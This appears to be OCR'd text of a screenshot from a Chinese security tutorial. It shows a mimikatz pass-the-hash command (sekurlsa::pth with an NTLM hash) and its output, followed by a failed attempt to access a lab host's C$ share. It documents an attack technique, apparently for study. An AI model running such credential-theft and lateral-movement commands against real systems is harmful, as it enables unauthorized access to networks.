 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 2916
| TID 624
| LSA Process was already R/W
| LUID 0 ; 2651587 (00000000:002875c3)
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>
REEBUF
先知社区